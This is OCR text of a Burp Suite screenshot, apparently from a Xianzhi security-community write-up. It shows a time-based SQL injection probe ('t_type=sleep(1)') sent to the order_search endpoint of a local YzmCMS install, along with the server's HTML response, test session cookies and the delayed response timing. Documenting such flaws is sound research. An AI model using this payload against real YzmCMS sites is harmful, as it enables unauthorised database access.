 Burp Suite Professional v2020.1 - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ Passive Scan Client
1 × 4 × 5 × 6 × 8 × ...
Send Cancel < > Target: http://127.0.0.1
Request
Raw Params Headers Hex
1 GET /member/order/order_search.html?of=id&or=DESC&dosubmit=1&&t_type=sleep(1) HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1/member/member_pay/order_list.html
9 Cookie: BEEFSESSION=
4445276432eac268161b08e495c76791d5a227d18ac797fe433689af189a4e823a72be9e727f11be998190346f3760d0ad7b86c562e1e0e31700c5252b447d95f5827
7fa6dc0f0e85751e78b04000e04; PHPSESSID=066d31de7227756a2a21e2c94426b34e; install_key=f8454aa051c6ccd99b40512012a4d7cdebfab401;
ADMINCONSOLESESSION=M4X5l2x5BV7mY7T0fEPM1s4U69yZcKk2BWRE8BEqpV2nwkFIXRLb!-470735631; XDEBUG_SESSION=PHPSTORM; yzmphp_adminid=
5a086F05eCY1V106vrcSlk6tA16rA6PIN_MNm2Zq; yzmphp_adminname=1b61gadQs-2pCxoWvzoYpOw0hnT2Bwcc9w9xWPhkbuChobg; yzmphp__userid=
90ffPOkJ5mCH6xJ6ZRJAbtD7leE14r1mnk8r-7mH; yzmphp__username=6ea7uytS0Ya8bYYFTlP43WTCir2c87vvWdEEutE95FsuE5o; yzmphp__groupid=
c7bdJeUZJO6lCYK8T4hSYbxEagkd6pMHpF2W3KXT; yzmphp__nickname=3a96PaRdOWcBNQwk_luMYAxNiFM22odiTEqGMiz1f4pakdk
10 Upgrade-Insecure-Requests: 1
11
12
Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Jun 2020 07:37:23 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.1.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 8693
10 Connection: close
11 Content-Type: text/html;charset=utf-8
12
13 <!DOCTYPE HTML>
14 <html>
15 <head>
16 <meta charset="utf-8">
17 <meta name="renderer" content="webkit|ie-comp|ie-stand">
18 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
19 <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
20 <meta http-equiv="Cache-Control" content="no-siteapp" />
21 <link rel="Shortcut Icon" href="http://127.0.0.1/common/static/admin/yzm_admin/images/favicon.ico" />
22 <!--[if lt IE 9]>
23 <script type="text/javascript" src="http://127.0.0.1/common/static/plugin/html5.js"></script>
24 <script type="text/javascript" src="http://127.0.0.1/common/static/plugin/respond.min.js"></script>
25 <script type="text/javascript" src="http://127.0.0.1/common/static/plugin/PIE_IE678.js"></script>
26 <![endif]-->
27 <link rel="stylesheet" type="text/css" href="http://127.0.0.1/common/static/admin/yzm_base/css/H-ui.min.css" />
28 <link rel="stylesheet" type="text/css" href="http://127.0.0.1/common/static/admin/yzm_admin/css/H-ui.admin.css" />
29 <link rel="stylesheet" type="text/css" href="http://127.0.0.1/common/static/plugin/Hui-iconfont/iconfont.min.css" />
30 <link rel="stylesheet" type="text/css" href="http://127.0.0.1/common/static/admin/yzm_admin/skin/default/skin.css" id="skin" />
31 <link rel="stylesheet" type="text/css" href="http://127.0.0.1/common/static/admin/yzm_admin/css/yzm.admin.style.css?v=yzm2020" />
32 <!--[if IE 6]>
33 <script type="text/javascript" src="http://127.0.0.1/common/static/plugin/DD_belatedPNG_0.0.8a-min.js" ></script>
34 <script>DD_belatedPNG.fix('*');</script>
35 <![endif]--><title>订单管理 - YzmCMS内容管理系统</title>
36 </head>
37 <body>
38 <nav class="breadcrumb"><i class="Hui-iconfont">&#xe67f;</i> 首页 <span class="c-gray en">&gt;</span> 会员管理 <span class="c-gray
en">&gt;</span> 订单管理 <a class="btn btn-success radius r" style="line-height:1.6em;margin-top:3px" href="
javascript:location.replace(location.href);" title="刷新" ><i class="Hui-iconfont">&#xe68f;</i></a></nav>
39 <div class="page-container">
40 <div>
41 <form action="http://127.0.0.1/member/order/order_search.html" method="get" id="search">
42 <input type="hidden" value="member" name="m">
43 <input type="hidden" value="order" name="c">
44 <input type="hidden" value="search" name="a">
45 下单时间: <input type="text" class="input-text laydate-icon" style="width:170px;height:30px;" id="start" name="start" >
46 至 <input type="text" class="input-text laydate-icon" style="width:170px;height:30px;" id="end" name="end" value="2020-06-30
15:37:26">
47 <span class="select-box inline">
48 <select name="status" class="select">
49 <option value="99">全部</option>
50 <option value="0">未付款</option>
51 <option value="1">已付款</option>
52 </select>
53 </span>
54 <span class="select-box inline">
Type a search term 0 matches
先知社区
9,020 bytes | 3,105 millis